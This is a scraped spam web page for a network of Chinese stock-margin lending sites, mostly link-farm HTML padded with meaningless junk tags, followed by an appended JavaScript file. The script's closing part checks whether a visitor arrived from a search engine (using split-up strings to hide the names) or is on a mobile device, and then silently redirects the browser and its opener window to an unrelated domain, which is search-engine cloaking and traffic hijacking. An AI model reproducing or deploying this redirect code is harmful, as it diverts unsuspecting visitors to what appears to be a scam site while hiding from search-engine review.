												<mip-img class="pic" src="https://p9.itc.cn/images01/20210618/a4005f79c5594abb8d6a95a3046f2d99.jpeg" alt="盛康优配"></mip-img>
												<div class="rkqmt tit tit-aline" lang="tuqjd"><time date-time="r"></time><map dropzone="es"></map><sup dropzone="ubolb"></sup>翔云优配</div>
												<ttdropzone="cepfk"></tt>
													<i id="ou"></i>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/blog2025-10-26/elkdbYUOJQ-866.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210630/27fc469ed81a4234966d95c8ec6d8752.png" alt="富华优配"></mip-img>
												<div class="ad tit tit-aline" lang="oavkl"><small draggable="da"></small><time draggable="dvx"></time><dfn dropzone="oaa"></dfn>凯狮优配</div>
												<arealang="wyhzj"></area>
													<timelang="b"></time>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/dbbxkABWEM-573.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210716/2ef27ff18cf44af999110c2e8049c1cc.png" alt="天元优配"></mip-img>
												<div class="mwy tit tit-aline" lang="m"><var lang="lklx"></var><tt draggable="svx"></tt><bdo dir="o"></bdo>凯狮优配</div>
												<smalldate-time="y"></small>
													<mapdropzone="ilca"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shishang2025-10-26/nktusBECAR-945.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210710/dec02b4355c549898f54a8ec0b0a0a20.jpeg" alt="盈胜优配"></mip-img>
												<div class="v tit tit-aline" lang="kw"><sup draggable="cizw"></sup><dfn dropzone="r"></dfn><var dir="sj"></var>启盈优配</div>
												<font id="aru"></font>
												<insdropzone="ut"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/gupiao2025-10-26/atqviOWTJD-936.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210626/fbdc8f29f9e7498c916526505a843606.jpeg" alt="正中优配"></mip-img>
												<div class="tltm tit tit-aline" lang="su"><sup lang="y"></sup><dfn dropzone="cbqx"></dfn><font lang="xk"></font>天元优配</div>
												<em id="wlcf"></em>
												<bdodir="zfgbg"></bdo>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

						
						<mip-html-os os="ios" class="mip-html-os">
							<div class="wfoyh section section-software" lang="arrdx"><ins draggable="ftvek"></ins><var draggable="j"></var><map dir="b"></map>
								<div class="cguc section-hd" lang="bds"><time dir="axnyf"></time><ins draggable="zw"></ins><area date-time="d"></area>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/business2025-10-26/txjmtNXXXY-971.html">更多+</a>
								</div>
								<fontdraggable="m">
									</font>
									<tr id="r"></tr>
									<div class="hjn soft-list" lang="ha"><var dropzone="mk"></var><var draggable="ik"></var><area dir="ci"></area>
										<ul class="list">
											<li class="item">
												<a href="http://mxbia.com/shipin2025-10-26/tpbhnZFLXX-514.html">
													<mip-img class="pic" src="https://p2.itc.cn/images01/20210626/d9707d240fd0436097bc7bec8770b401.png" alt="富华优配"></mip-img>
													<div class="uyydd tit tit-aline" lang="qr"><small dir="yhp"></small><font dir="vvnn"></font><small date-time="id"></small>正中优配</div>
													<timedraggable="yqqiq"></time>
														<timedraggable="n"></time>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/youxi2025-10-26/kfhubUEAII-321.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210715/6e0c16652ec24e9aacbf2ad36ef5af27.jpeg" alt="富华优配"></mip-img>
													<div class="wdpe tit tit-aline" lang="tz"><dfn dropzone="edyqs"></dfn><font dir="oxmi"></font><map draggable="g"></map>正中优配</div>
													<ulclass="ayhr">
										</ul>
										<inslang="p"></ins>
											</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/mingxing2025-10-26/mzoquELRWR-991.html">
													<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/93389b4444eb4964b0d56e055d56e848.jpeg" alt="翔云优配"></mip-img>
													<div class="ALndu tit tit-aline" lang="kgut"><var date-var="v"></var><time draggable="rtij"></time><ins draggable="xfux"></ins>辉煌优配</div>
													<dfndir="q"></dfn>
														<style id="kxa"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/Android2025-10-26/ovokdMFTZI-982.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210625/0b3b80b3b9e24f6dafcab8f40bafc577.png" alt="盈胜优配"></mip-img>
													<div class="kyqor tit tit-aline" lang="rc"><var dropzone="o"></var><dfn dropzone="ggj"></dfn><small dropzone="yuvxh"></small>广源优配</div>
													<bdolang="h"></bdo>
														<del id="ube"></del>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/sjsfeBBBRU-166.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210624/b8a1da37d4134aed915f51b2467607d6.jpeg" alt="嘉汇优配"></mip-img>
													<div class="dfl tit tit-aline" lang="fw"><bdo date-time="f"></bdo><font dir="vh"></font><area lang="zgfl"></area>富华优配</div>
													<smalldropzone="y"></small>
														<arealang="q"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/news2025-10-26/izrgbNPUAF-882.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210623/85492d747a0e4cf987d0757ba0b89805.png" alt="辉煌优配"></mip-img>
													<div class="uj tit tit-aline" lang="gm"><area dir="tbej"></area><dfn lang="gkc"></dfn><ins draggable="x"></ins>盈胜优配</div>
													<smalldir="n"></small>
														<ttdate-time="ikwzh"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/fortune2025-10-26/xqjqbCYHGH-324.html">
													<mip-img class="pic" src="https://p6.itc.cn/images01/20210707/585fe59ded7e4b48b770d1a73f9590aa.jpeg" alt="富华优配"></mip-img>
													<div class="ermsv tit tit-aline" lang="lwu"><dfn dir="c"></dfn><map date-time="pyv"></map><tt dropzone="fsapd"></tt>正中优配</div>
													<vardir="xip"></var>
														<vardropzone="igoqn"></var>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/wjfi2025-10-26/glnirGZXLV-348.html">
													<mip-img class="pic" src="https://p4.itc.cn/images01/20210623/34042176d2f247eba89e8b3ad14528d8.png" alt="华泰优配"></mip-img>
													<div class="0Ptnb tit tit-aline" lang="ilhfx"><dfn date-time="cab"></dfn><dfn date-time="g"></dfn><time dir="qpsh"></time>配资网</div>
													<fontdropzone="re">
														</font>
														<style id="i"></style>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/osnfqRNXVP-566.html">
													<mip-img class="pic" src="https://p3.itc.cn/images01/20210629/73601cf5eb57493883fb8bf0c335685a.png" alt="天宇优配"></mip-img>
													<div class="rq tit tit-aline" lang="mns"><area dropzone="zxspa"></area><small lang="l"></small><area date-time="tq"></area>配资网</div>
													<smalldate-time="gh"></small>
														<abbr id="amj"></abbr>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/bgtudXAWTV-617.html">
													<mip-img class="pic" src="https://p8.itc.cn/images01/20210623/ec4be796fad1443b824152af3084775d.png" alt="翔云优配"></mip-img>
													<div class="ohpem tit tit-aline" lang="jvxod"><area dropzone="h"></area><time dropzone="arj"></time><dfn date-time="cq"></dfn>盛康优配</div>
													<vardir="idthd"></var>
														<ttdate-time="na"></tt>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/shishang2025-10-26/dcdemSZKSC-717.html">
													<mip-img class="pic" src="https://p7.itc.cn/images01/20210622/759f1cc9914a4495a9546916c56dfa59.png" alt="富华优配"></mip-img>
													<div class="ikce tit tit-aline" lang="a"><dfn lang="jawl"></dfn><area date-time="dir"></area><map dropzone="wjjt"></map>久联优配</div>
													<del id="pzo"></del>
													<areadropzone="zo"></area>
												</a>
											</li>
											<li class="item">
												<a href="http://mxbia.com/auto2025-10-26/oreqzIPQZV-419.html">
													<mip-img class="pic" src="http://mxbia.com//images/1123.jpg" alt="广源优配"></mip-img>
													<div class="awbds tit tit-aline" lang="pfolk"><time draggable="iyf"></time><small date-time="m"></small><dfn lang="dtel"></dfn>正中优配</div>
													<thead id="nl"></thead>
													<smalldraggable="eoqdh"></small>
												</a>
											</li>
											</ul>
									</div>
							</div>
						</mip-html-os>

						<mip-html-os os="android" class="mip-html-os">
							<div class="qvf section section-software" lang="usi"><ins lang="snej"></ins><var dropzone="fklj"></var><map dropzone="e"></map>
								<div class="jlev section-hd" lang="ij"><dfn draggable="m"></dfn><map dir="pclu"></map><ins dropzone="gnyx"></ins>
									<h3 class="title">华泰优配</h3>
									<a class="more" href="http://mxbia.com/diannao2025-10-26/gmcpdIZORA-744.html">更多+</a>
								</div>
								<div class="o soft-list" lang="o"><small dropzone="oojfd"></small><font lang="ryc"></font><bdo draggable="mbvsn"></bdo>
									<ul class="list">
										<li class="item">
											<a href="http://mxbia.com/licai2025-10-26/xhrfhGXHAG-728.html">
												<mip-img class="pic" src="https://p1.itc.cn/images01/20210706/924a0827e18f465cafeeead1eef091ca.png" alt="凯狮优配"></mip-img>
												<div class="oxgs tit tit-aline" lang="suk"><bdo draggable="ndki"></bdo><sup draggable="lat"></sup><time draggable="nnbek"></time>广源优配</div>
												<insdropzone="wcsf"></ins>
													<maplang="cieeq"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/news2025-10-26/ipjogRDFLN-868.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/1db2b86c6bc643f0ad9025c69f3eafdd.png" alt="嘉汇优配"></mip-img>
												<div class="dp tit tit-aline" lang="ncic"><var dir="nl"></var><small date-time="k"></small><var dropzone="lvsjx"></var>正中优配</div>
												<th id="rrx"></th>
												<fontdropzone="otr">
													</font>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/guangdong2025-10-26/pendwPHLES-337.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210630/72c692ea18b14109b7619243cdb7cce0.png" alt="万生优配"></mip-img>
												<div class="zkti tit tit-aline" lang="vsatk"><tt date-time="xyb"></tt><bdo dir="UggECV"></bdo><time date-time="ns"></time>天元优配</div>
												<dfndraggable="suw"></dfn>
													<bdodate-time="h"></bdo>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/ios2025-10-26/glndvUBTPD-881.html">
												<mip-img class="pic" src="https://p7.itc.cn/images01/20210629/59419e95ebfb4beeac57b1817dde5b0c.jpeg" alt="富华优配"></mip-img>
												<div class="axu tit tit-aline" lang="aVjHWQ"><dfn date-time="PuHqDq"></dfn><map dir="pz"></map><font dir="m"></font>富华优配</div>
												<supdropzone="ubw"></sup>
													<mapdate-time="p"></map>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/qiche2025-10-26/qezmoWBKLS-353.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210713/8c7d9a85fa964372bb0ea825777c8b1f.png" alt="盈胜优配"></mip-img>
												<div class="rq tit tit-aline" lang="zRXujF"><var draggable="zf"></var><dfn dropzone="qtm"></dfn><font date-time="bfeyv"></font>智慧优配</div>
												<bdodate-time="oiedt"></bdo>
													<smalldropzone="vdv"></small>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/culture2025-10-26/yiufyYJOJZ-873.html">
												<mip-img class="pic" src="https://p3.itc.cn/images01/20210703/39282f106f224bf595537957f2776d83.png" alt="正中优配"></mip-img>
												<div class="nu9tT tit tit-aline" lang="p"><dfn lang="f"></dfn><small date-time="xz"></small><font dir="ghjit"></font>辉煌优配</div>
												<del id="xkrjq"></del>
												<ttdraggable="yptvp"></tt>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shenzhen2025-10-26/fmcdjMSVDC-522.html">
												<mip-img class="pic" src="https://p8.itc.cn/images01/20210702/d5efd5fbc5e640c8baf5031ada45bd5c.jpeg" alt="翔云优配"></mip-img>
												<div class="vkc tit tit-aline" lang="jbw"><bdo draggable="uq"></bdo><sup lang="kkxy"></sup><dfn draggable="tativ"></dfn>天宇优配</div>
												<del id="upym"></del>
												<insdropzone="siv"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/yinyue2025-10-26/tuwqkVGPFX-624.html">
												<mip-img class="pic" src="https://p5.itc.cn/images01/20210709/d798c6d0d0514712ad7ab2b28f907b33.png" alt="天宇优配"></mip-img>
												<div class="rloh tit tit-aline" lang="ejnhg"><var lang="qmpja"></var><var dropzone="v"></var><map draggable="fhn"></map>恒丰优配</div>
												<timedropzone="fdhy"></time>
													<spanclass="htgcq"></span>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/shipin2025-10-26/jpssyYJCXT-689.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210618/6ab824a2084c40c8a01de79fb0254186.png" alt="辉煌优配"></mip-img>
												<div class="n tit tit-aline" lang="qftni"><tt draggable="eaxpb"></tt><ins date-time="jom"></ins><dfn date-time="ge"></dfn>广源优配</div>
												<center id="w"></center>
												<supdate-time="tb"></sup>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/nvzhuang2025-10-26/updjfFRNAL-662.html">
												<mip-img class="pic" src="https://p9.itc.cn/images01/20210629/a8d72d2011c8467fb8e6da400f6e5e92.jpeg" alt="万生优配"></mip-img>
												<div class="ajy tit tit-aline" lang="x"><bdo date-time="tyc"></bdo><var dropzone="y"></var><time draggable="jvkde"></time>久联优配</div>
												<fontdraggable="jloe">
													</font>
													<insdir="axjcl"></ins>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/youxi2025-10-26/fhouwKHYDC-271.html">
												<mip-img class="pic" src="https://p2.itc.cn/images01/20210716/71fdd900b7da4dd8a3dc0fc69e277f63.png" alt="辉煌优配"></mip-img>
												<div class="huccn tit tit-aline" lang="heza"><tt dir="bqked"></tt><dfn lang="w"></dfn><time dir="j"></time>正中优配</div>
												<timelang="tx"></time>
													<em id="s"></em>
											</a>
										</li>
										<li class="item">
											<a href="http://mxbia.com/mxbia.com/pooxa2025-10-26/qhbijTXKHC-432.html">
												<mip-img class="pic" src="https://p4.itc.cn/images01/20210706/7e3bcfe9c1954b52803cb71df46c6c10.png" alt="嘉汇优配"></mip-img>
												<div class="cskvs tit tit-aline" lang="zc"><small draggable="qnxi"></small><ins lang="rtfq"></ins><dfn draggable="ar"></dfn>广源优配</div>
												<mapdir="npvm"></map>
													<ttdropzone="tsh"></tt>
											</a>
										</li>
									</ul>
								</div>
							</div>
						</mip-html-os>

					</section>
					
					<footer class="page-footer">
						<div class="rVtet copyright" lang="d"><dfn dropzone="a"></dfn><ins lang="ahire"></ins><var dir="tqfm"></var>
							<p><a href="http://mxbia.com">华泰优配</a> Copyright All Rights Reserve</p>
							<p>http://mxbia.com <a href="http://mxbia.com/sitemap.xml">网站地图</a></p>
						</div>
						<timedir="Oy6SP"></time>
							<smalldraggable="dg2fd"></small>
					</footer>
					<script src="http://mxbia.com/static/tmip6/js/mip-gototop.js"></script>
					<mip-fixed type="gototop">
						<mip-gototop></mip-gototop>
					</mip-fixed>
					<script src="http://mxbia.com/static/tmip6/js/mip-stats-baidu.js"></script>
					<mip-stats-baidu token="6dc8b5cdbf1267e1078b87a832a477fc"></mip-stats-baidu>
					<script src="http://mxbia.com/static/tmip6/js/mip.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-form.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-nav-slidedown.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-html-os.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-list.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-mustache.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-vd-tabs.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-accordion.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-infinitescroll.js"></script>
					<script src="http://mxbia.com/static/tmip6/js/mip-showmore.js"></script>
                    <script src="https://c.mipcdn.com/static/v2/mip-html-os/mip-html-os.js"></script>
					<div class="VDafn totop" id="totop" lang="JUFlAX"><dfn lang="HzJ3EB"></dfn><bdo date-time="UkDbiO"></bdo><var draggable="PvCf1g"></var><i class="icon icon-top"></i></div>
				</div>
				<mip-stats-baidu>
					<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
					<script src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
					<mip-stats-baidu>
						<script type="text/javascript" src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
						<mip-stats-baidu>
							<script type="application/json">
								{s
									"token": "6dc8b5cdbf1267e1078b87a832a477fc",
									"_setCustomVar": [1, "login", "1", 2],
									"_setAutoPageview": [true]
								}
							</script>
						</mip-stats-baidu>
						<a href="http://mxbia.com/" target="_blank">华泰优配</a>
	
<div><a href="http://e.mxbia.com" target="_blank">智慧优配</a><a href="http://bt.mxbia.com" target="_blank">启盈优配</a><a href="http://d.mxbia.com" target="_blank">富华优配</a><a href="http://vtjfw.mxbia.com" target="_blank">富华优配</a><a href="http://eygf.mxbia.com" target="_blank">万生优配</a><a href="http://yhnr.mxbia.com" target="_blank">华泰优配</a><a href="http://tvrne.mxbia.com" target="_blank">正中优配</a><a href="http://aftb.mxbia.com" target="_blank">智慧优配</a><a href="http://q.mxbia.com" target="_blank">天宇优配</a><a href="http://qi.mxbia.com" target="_blank">凯狮优配</a><a href="http://nq.mxbia.com" target="_blank">万生优配</a><a href="http://v.mxbia.com" target="_blank">富华优配</a><a href="http://fxxmm.mxbia.com" target="_blank">联丰优配</a><a href="http://swp.mxbia.com" target="_blank">智慧优配</a><a href="http://ya.mxbia.com" target="_blank">翔云优配</a><a href="http://lumvh.mxbia.com" target="_blank">启盈优配</a><a href="http://ws.mxbia.com" target="_blank">天宇优配</a><a href="http://sdhf.mxbia.com" target="_blank">久联优配</a><a href="http://mip.mxbia.com" target="_blank">辉煌优配</a><a href="http://cdtef.mxbia.com" target="_blank">久联优配</a><a href="http://qq.mxbia.com" target="_blank">配资网</a><a href="http://wuim.mxbia.com" target="_blank">凯狮优配</a><a href="http://wap.mxbia.com" target="_blank">广源优配</a></div>
<a href="/sitemap.xml">baiduxml</a>
<script language="javascript" type="text/javascript" rel="nofollow" src="/js006.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyjs888.com/mm.js
body_size: 1744
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://kebi123la.vip';
  parent.window.opener.location = 'https://kebi123la.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://kebi123la.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://kebi123la.vip";